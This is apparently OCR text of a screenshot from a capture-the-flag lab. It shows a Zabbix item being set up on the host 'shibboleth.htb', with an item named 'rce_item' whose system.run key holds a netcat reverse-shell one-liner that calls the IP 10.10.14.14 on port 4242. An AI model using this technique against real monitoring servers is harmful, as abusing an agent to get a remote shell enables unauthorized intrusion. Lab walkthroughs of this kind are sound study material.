 ZABBIX
Shibboleth Data Systems
Monitoring
Inventory
Reports
Configuration
Host groups
Templates
Hosts
Maintenance
Actions
Discovery
Services
Support
Share
Help
User settings
Sign out
Items
All hosts / shibboleth.htb Enabled ZBX SNMP JMX IPMI Applications 15 Items 112 Triggers 56 Graphs 19 Discovery rules 3 Web scenarios
Item Preprocessing
* Name rce_item
Type Zabbix agent
* Key system.run["rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.14 4242 >/ Select
* Host interface 127.0.0.1 : 10050
Type of information Numeric (unsigned)
Units
* Update interval 1m
Custom intervals Type Interval Period Action
Flexible Scheduling 50s 1-7,00:00-24:00 Remove
Add
* History storage period Do not keep history Storage period 90d
* Trend storage period Do not keep trends Storage period 365d
Show value As is
New application
Applications -None-
CPU
Disk sda
Filesystem /
Filesystems
General
Interface eth0
Inventory
Memory
Monitoring agent
Populates host inventory field -None-